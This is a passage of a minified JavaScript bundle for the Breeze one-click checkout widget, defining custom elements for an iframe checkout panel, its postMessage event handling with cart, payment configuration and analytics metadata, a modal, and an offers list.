        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.brand-loader-img{margin-right:10px;height:auto;width:156px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function Fc(e){let t,n;return t=new _r({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function jc(e){let t,n,o;return n=new Cr({props:{properties:e[9]}}),{c(){t=I("div"),ht(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(s,r){Z(s,t,r),et(n,t,null),o=!0},p:V,i(s){o||(K(n.$$.fragment,s),o=!0)},o(s){ae(n.$$.fragment,s),o=!1},d(s){s&&$(t),tt(n)}}}function Tc(e){let t,n,o,s,r,i,a,c,l,d,g,m;const y=[jc,Fc],h=[];function E(O,x){var v;return O[6]?0:(v=O[7].statusText)!=null&&v.length?1:-1}return~(s=E(e))&&(r=h[s]=y[s](e)),{c(){t=I("div"),n=I("div"),o=I("div"),r&&r.c(),i=oe(),a=I("iframe"),p(a,"class","breeze-panel-iframe"),be(a.src,c="about:blank")||p(a,"src",c),p(a,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(a,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),D(n,"--frameHeight",e[2]+"px"),ge(n,"breeze-panel-container-fs",!e[3]),ge(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),ge(t,"breeze-panel-fs",!e[3]),ge(t,"breeze-panel-ct",e[3]),ge(t,"visible",e[0].isCheckoutVisible),ge(t,"hidden",!e[0].isCheckoutVisible),ge(t,"desktop-view",e[8])},m(O,x){Z(O,t,x),C(t,n),C(n,o),~s&&h[s].m(o,null),C(o,i),C(o,a),e[30](a),e[31](n),e[32](t),d=!0,g||(m=[Me(o,"click",Gr(e[27])),Me(o,"keydown",e[28]),Me(t,"click",e[12]),Me(t,"keydown",e[26])],g=!0)},p(O,x){e=O;let v=s;s=E(e),s===v?~s&&h[s].p(e,x):(r&&(Ot(),ae(h[v],1,1,()=>{h[v]=null}),At()),~s?(r=h[s],r?r.p(e,x):(r=h[s]=y[s](e),r.c()),K(r,1),r.m(o,i)):r=null),(!d||x[0]&4)&&D(n,"--frameHeight",e[2]+"px"),(!d||x[0]&8)&&ge(n,"breeze-panel-container-fs",!e[3]),(!d||x[0]&8)&&ge(n,"breeze-panel-container-ct",e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-fs",!e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-ct",e[3]),(!d||x[0]&1)&&ge(t,"visible",e[0].isCheckoutVisible),(!d||x[0]&1)&&ge(t,"hidden",!e[0].isCheckoutVisible),(!d||x[0]&256)&&ge(t,"desktop-view",e[8])},i(O){d||(K(r),O&&Gt(()=>{d&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),d=!0)},o(O){ae(r),O&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),d=!1},d(O){O&&$(t),~s&&h[s].d(),e[30](null),e[31](null),O&&l&&l.end(),e[32](null),g=!1,qe(m)}}}let Bc=null,Wc=null;function no(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function Hc(e,t,n){let o,s,r,i,a;Le(e,re,u=>n(44,s=u)),Le(e,q,u=>n(0,r=u)),Le(e,Ar,u=>n(45,i=u)),Le(e,st,u=>n(46,a=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:d=null}=t,{checkoutmeta:g=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:h}=t,{shopconfiguration:E=null}=t,{productquantity:O}=t,{journey:x=null}=t,{codavailability:v=null}=t,{subscriptionplanid:R}=t,A,S=window.innerHeight,T=window.innerWidth,xe=jo(),De=!1,ke="",he=!1,Oe=!1,we=[],N=null,M=null,Ae="close",ze=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),W=!0,le={checkoutInitiationPageHref:null,enforcedPostalCode:null},de={},Y={},G={},_={},Qe={...Er,fullScreen:!0,brandLogoURL:`${Ee()}/gallery/logos/brand-logo-loader.svg`,brandText:""},P={...zo,statusIcon:Yo(),statusDescription:"Failed to fetch user cart . Please try again"},We=null;function at(){let u=0,U=setInterval(()=>{N!==null&&M!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,M.style.zIndex="99999999999999 !important",M),u++,u===5&&clearInterval(U))},500);wl()}async function ct(){n(6,W=!0);const u=await ac(de,_);await lt(u),n(7,P.statusText="",P),n(6,W=!1)}async function lt(u,U=!1){const b=await Ca(Y,de,_,u,U);if(b.status==="success"){r.enableProductBasedPaymentLocking&&yl(b);let H=!1;if(se()==="woocommerce"){const Q=document.querySelector("#breeze-script-tag");H=(Q==null?void 0:Q.getAttribute("checkout-flow"))==="true"}Qa(A,b,y,h,R,H),Xa(A)}else n(6,W=!1),n(7,P.statusText=b.message,P),n(7,P.statusIcon=b.statusIcon,P),n(7,P.errorDetails=b.errorDetails,P),b.description&&n(7,P.statusDescription=b.description,P),b.message===Fn&&(n(7,P.statusIcon=Ko()+"out-of-stock.webp",P),n(7,P.statusDescription=b.description??"Out of Stock",P)),mr(b.message)&&(n(7,P.statusText=Ci,P),n(7,P.statusDescription=Ei,P),n(7,P.statusIcon=Ko()+"inventory-out-of-stock.webp",P)),n(7,P.closeButtonProperties={...Vt,text:"Close",enable:!0},P),n(7,P.continueButtonProperties={...Vt,text:"Continue",enable:!!mr(b.message)},P)}async function tn(u){typeof u=="string"&&await bl(u==="true")}function vt(u){fe(JSON.stringify({eventName:"set-prefill-data",value:u}))}function En(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=fe):window.breeze={prefillData:vt,sendMessage:fe}}function oo(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=kn,window.BlazeSDK.process=Cn,window.BlazeSDK.terminate=Rn):window.BlazeSDK={initiate:kn,process:Cn,terminate:Rn}}function Cn(u){fe(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function kn(u,U,b){if(b instanceof HTMLDivElement){const H=document.getElementById("breezeCheckout");H instanceof HTMLElement&&(b.appendChild(H),Fr(b.clientHeight,b.clientWidth),n(3,De=!0),Sn(),new ResizeObserver(pe=>{for(const z of pe)Fr(z.contentRect.height,z.contentRect.width)}).observe(b))}fe(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),Ar.update(H=>({...H,callback:U}))}function Rn(){Xe()}Ct(async()=>{window.addEventListener("resize",so),window.addEventListener("message",hl),window.addEventListener("parentCompEvent",pl),window.addEventListener("breezeBroadcast",ml),En(),oo(),fe(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!he){at(),ro(),f(),te(),ao(s),he=!0;const U={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(fe(JSON.stringify(U)),a.isPostRedirection)return;tn(v),await lt(O)}u.isCheckoutVisible||(he=!1)}),n(1,A.src=Tt(),A),n(6,W=!1)});function Tt(){let u=ee(Yt());return u===null?Yt():(s.ghostMode&&u.searchParams.append("gm",""+s.ghostMode),s.testingMode&&u.searchParams.append("tm",""+s.testingMode),s.checkoutId!==null&&(u.searchParams.append("checkoutId",s.checkoutId),r.recoverCart!==null&&u.searchParams.append(qn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(hn,""+r.autoRetry)),u.searchParams.append("fid",xe),u.searchParams.append("atmVer","223.0.1"),f(),te(),ao(s),u.searchParams.append(Mt,window.btoa(JSON.stringify(s))),u.searchParams.append("jour",x||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(rt())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function ro(){try{if(De)return;ze&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function Sn(){try{ze&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function so(){ze||(n(2,S=window.innerHeight),n(25,T=window.innerWidth))}function io(){n(7,P.statusText="",P),n(7,P.statusIcon="",P)}function Xe(u=null){const U=no({event:"close",checkoutId:X(re).checkoutId,...We,...u});pr(!1),Sn(),ur(s),Ya(),io(),Za(A),gi(),he=!1,U||X(q).reloadStoreOnClose&&window.location.reload()}function f(){le=Cs(en(g||"")),de=en(c||""),Y=en(l||""),G=en(d||""),_=en(m||""),le.checkoutInitiationPageHref=window.location.origin,le=le,de=de}function te(){const u={};le.enforcedPostalCode!==null&&(u.enforcedPostalCode=le.enforcedPostalCode),le.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=le.checkoutInitiationPageHref);let U=null;G!==null&&(typeof G.id=="string"||typeof G.email=="string")&&(U={id:G.id??null,email:G.email??null}),U!==null&&(u.platformCustomer=U),re.update(b=>({...b,...u}))}function ne(){if(!r.disableOverlayEvents)switch(Ae){case"close":lr("overlayClick",ke,s.sessionId),Xe();break;case"goto-home":{no({event:"close",checkoutId:X(re).checkoutId,...We})?Xe():window.location.href="/";break}default:Xe();break}}async function Re(u,U,b){try{const H=r.externalTrackerConfig.ga4MeasurementId;let Q=null;H!==null&&(Q=await Sr(H)),me(u,U,b,Q)}catch(H){console.error("Error fetching GA Client ID:",H)}}function me(u,U,b,H){const Q={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:U,fbp:b,gacid:H,externalTrackerMetaData:{webEngage:Xn()}};fe(JSON.stringify(Q))}async function hl(u){const U=u.data;if(U&&typeof U=="string")try{const b=JSON.parse(U),H=b==null?void 0:b.source,Q=b==null?void 0:b.message,pe=jt(b==null?void 0:b.payload);if(H&&H==="breeze"&&typeof Q=="string")switch(Q){case"clear-cart":ka(),pe!==null&&pe.resetCheckoutId&&ur(s),Wa("clear-cart");break;case"close-app":lr("crossButton",ke,s.sessionId),Xe(pe);break;case"show-loader":n(6,W=!0);break;case"hide-loader":n(6,W=!1);break;case"open-app":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.type,Ze=window.parent.open(F,ve);await To(3500),Ze!==null&&!Ze.closed&&ve==="_blank"&&(fe(JSON.stringify({eventName:"open-app-failed",url:F,type:ve})),Ze.close())}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"navigating-to":try{const F=JSON.parse(b==null?void 0:b.payload).newRoute;typeof F=="string"&&(ke=F)}catch(z){console.log("parse failed for iframe message",String(z))}break;case"navigate":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.target;switch(F){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof F=="string"&&(typeof ve=="string"?window.open(F,ve):window.location.href=F);break}}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"update-state":try{const z=JSON.parse(b==null?void 0:b.payload);Ae=z.overlayAction?z.overlayAction:Ae}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"get-shop-configuration":try{const z={eventName:"shop-configuration",value:E===null?r.shopConfiguration:JSON.parse(E)};if(fe(JSON.stringify(z)),r.enableProductBasedPaymentLocking){const F=await sc(Y);F!==null&&F.length>0&&Pr(F,E)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":ao(le);break;case"renderView":he=!0,gr();break;case"callbackEvent":try{typeof i.callback=="function"&&i.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const z=JSON.parse(b==null?void 0:b.payload),F=ys(z),ve=wt("_fbc")??null,Ze=wt("_fbp")??null;let Bt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Wt=window.ga.getAll();if(Array.isArray(Wt)&&Wt.length>0){const co=Wt[0];co!==null&&typeof co<"u"&&(Bt=co.get("clientId"))}}else console.log("window.ga.getAll is not defined");Bt===null&&typeof window.gtag<"u"&&F!==null?Re(F,ve,Ze):F!==null&&me(F,ve,Ze,Bt)}catch(z){console.error("Error Sending message to frame",z)}break;case"breeze-event-stream":try{const z=JSON.parse(b==null?void 0:b.payload),F=bs(z);F!==null?(za(z.event),_n.send(F)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const z=JSON.parse(b==null?void 0:b.payload);Ft(z)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const z=jt(b==null?void 0:b.payload);if(z!==null){_n.sendLifecycleEvent(z);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Oe=!0;const z=we;we=[],z.forEach(F=>(fe(F),!1)),fe(JSON.stringify(fr(r,y,h,R)));break}case"set-checkout-id":{const F=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof F=="string"&&Ua(s,F);break}case"breeze-touchend":n(2,S=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,S=window.screen.height)},700);break;case"checkout-complete":no({event:"success",...pe});break;case"set-order-data":We=pe;break;case"set-device-id":{const z=typeof(pe==null?void 0:pe.deviceId)=="string"?pe.deviceId:null;re.update(F=>({...F,deviceId:z}));break}case"set-query-params":pe!==null&&lc(pe);break;case"retry-create-checkout":{await lt(O,!0);break}case"show-status-page":{n(7,P.statusText="Failure in loading cart . Please refresh",P);break}case"set-journey":{const z=jt(b==null?void 0:b.payload),F=z==null?void 0:z.journey;typeof F=="string"&&Ma(s,F);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function pl(u){var U;try{if(dr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,E=u.detail.shopconfiguration),typeof E=="string")){const b={eventName:"shop-configuration",value:JSON.parse(E)};(U=A.contentWindow)==null||U.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function ml(u){try{dr(u)&&fe(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function fe(u){var U;Oe?(U=A.contentWindow)==null||U.postMessage(u,"*"):we.push(u)}function ao(u){try{fe(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function bl(u,U=null){let b=null;if(U!=null?b=U:b=await Jn(),b)if(u!==null){let H;typeof window.filterCODPaymentOptions=="function"?H=window.filterCODPaymentOptions(b,u):H=rc(b,u);const Q={eventName:"shop-configuration",value:JSON.parse(H)};fe(JSON.stringify(Q))}else{const H={eventName:"shop-configuration",value:JSON.parse(b)};fe(JSON.stringify(H))}}async function Pr(u,U=null){const b=U??await Jn();if(b!==null){const H=Mn(jt(b));if(H!==null){let Q=H.paymentMethodsConfig;Q!==null&&(Q=Q.filter(F=>{let ve=F.paymentOptions;return ve=ve.filter(Ze=>{const Bt=Ze.pmt??null,Wt=Ze.pm??null;return!(Bt!==null&&u.includes(Bt.toUpperCase())||Wt!==null&&u.includes(Wt.toUpperCase()))}),F.paymentOptions=ve,ve.length!==0}),H.paymentMethodsConfig=Q);const z={eventName:"shop-configuration",value:{...H,paymentMethodsConfig:Q}};fe(JSON.stringify(z))}}}async function yl(u){const U=Yn(u),b=U.productTypes,H=U.skuList,Q=Qn(b);if(typeof window.checkCODAvailability=="function"){const z=window.checkCODAvailability(H);typeof z=="boolean"&&!z&&!Q.includes("CASH")&&Q.push("CASH")}await Pr(Q);const pe={blackListInstruments:Q};se()==="shopify"&&Ce.appendAttributesToCart(pe)}function wl(){n(2,S=window.innerHeight),n(25,T=window.innerWidth)}function Fr(u,U){M==null||M.style.setProperty("--contained-frame-height",`${u}px`),M==null||M.style.setProperty("--contained-frame-width",`${U}px`)}function vl(u){ft.call(this,e,u)}function _l(u){ft.call(this,e,u)}function El(u){ft.call(this,e,u)}const Cl=u=>Xe();function kl(u){gt[u?"unshift":"push"](()=>{A=u,n(1,A)})}function Rl(u){gt[u?"unshift":"push"](()=>{M=u,n(5,M)})}function Sl(u){gt[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,d=u.customerdata),"checkoutmeta"in u&&n(18,g=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,h=u.platformcustomerid),"shopconfiguration"in u&&n(13,E=u.shopconfiguration),"productquantity"in u&&n(22,O=u.productquantity),"journey"in u&&n(14,x=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,R=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&T>1e3),e.$$.dirty[0]&1&&n(14,x=r.journey)},[r,A,S,De,N,M,W,P,o,Qe,ct,Xe,ne,E,x,c,l,d,g,m,y,h,O,v,R,T,vl,_l,El,Cl,kl,Rl,Sl]}class qc extends je{constructor(t){super(),Pe(this,t,Hc,Tc,Ie,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},Pc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),k()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),k()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),k()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),k()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}}customElements.define("breeze-checkout-view",Fe(qc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function Gc(e){Et(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function Jc(e){let t;return{c(){t=Ge(e[2])},m(n,o){Z(n,t,o)},p(n,o){o&4&&dt(t,n[2])},d(n){n&&$(t)}}}function Vc(e){let t,n,o,s,r,i,a,c,l,d,g,m;return l=new cn({props:{properties:{...Vt,text:e[2]},$$slots:{default:[Jc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=I("div"),n=I("div"),o=I("div"),s=Ge(e[0]),r=oe(),i=I("div"),a=oe(),c=I("div"),ht(l.$$.fragment),p(o,"class","modal-content-header"),p(i,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,h){Z(y,t,h),C(t,n),C(n,o),C(o,s),C(n,r),C(n,i),i.innerHTML=e[1],C(n,a),C(n,c),et(l,c,null),d=!0,g||(m=[Me(t,"click",e[3]),Me(t,"keydown",e[4])],g=!0)},p(y,[h]){(!d||h&1)&&dt(s,y[0]),(!d||h&2)&&(i.innerHTML=y[1]);const E={};h&4&&(E.properties={...Vt,text:y[2]}),h&516&&(E.$$scope={dirty:h,ctx:y}),l.$set(E)},i(y){d||(K(l.$$.fragment,y),d=!0)},o(y){ae(l.$$.fragment,y),d=!1},d(y){y&&$(t),tt(l),g=!1,qe(m)}}}function $c(e,t,n){let{header:o}=t,{content:s}=t,{ctatext:r}=t;const i=In();let a=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{a&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{a&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}Ct(()=>{c()});function d(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),i("close")}function g(m){ft.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,s=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,s,r,d,g]}class Kc extends je{constructor(t){super(),Pe(this,t,$c,Vc,Ie,{header:0,content:1,ctatext:2},Gc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),k()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),k()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),k()}}customElements.define("breeze-modal",Fe(Kc,{header:{},content:{},ctatext:{}},[],[],!0));function zr(e){let t,n,o,s,r,i,a=e[0]!==null&&Ir(e),c=e[2]!==null&&Nr(e);return{c(){t=I("div"),n=I("div"),a&&a.c(),o=oe(),s=I("div"),r=Ge(e[1]),i=oe(),c&&c.c(),p(n,"class","list-item-logo"),p(s,"class","list-item-label"),p(t,"class","list-item")},m(l,d){Z(l,t,d),C(t,n),a&&a.m(n,null),C(t,o),C(t,s),C(s,r),C(t,i),c&&c.m(t,null)},p(l,d){l[0]!==null?a?a.p(l,d):(a=Ir(l),a.c(),a.m(n,null)):a&&(a.d(1),a=null),d&2&&dt(r,l[1]),l[2]!==null?c?c.p(l,d):(c=Nr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&$(t),a&&a.d(),c&&c.d()}}}function Ir(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&$(t)}}}function Nr(e){let t,n,o,s,r;return{c(){t=I("div"),n=I("img"),be(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(i,a){Z(i,t,a),C(t,n),s||(r=[Me(t,"keydown",e[4]),Me(t,"click",e[3])],s=!0)},p(i,a){a&4&&!be(n.src,o=i[2])&&p(n,"src",o)},d(i){i&&$(t),s=!1,qe(r)}}}function Yc(e){let t,n=e[1]!==null&&zr(e);return{c(){n&&n.c(),t=qr()},m(o,s){n&&n.m(o,s),Z(o,t,s)},p(o,[s]){o[1]!==null?n?n.p(o,s):(n=zr(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:V,o:V,d(o){o&&$(t),n&&n.d(o)}}}function Qc(e,t,n){let{icon:o=null}=t,{label:s=null}=t,{rightIcon:r=null}=t;const i=In();function a(){i("rightIconClick")}function c(l){ft.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,s=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,s,r,a,c]}class xr extends je{constructor(t){super(),Pe(this,t,Qc,Yc,Ie,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),k()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),k()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),k()}}customElements.define("breeze-offers-list-item",Fe(xr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Xc(e){Et(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
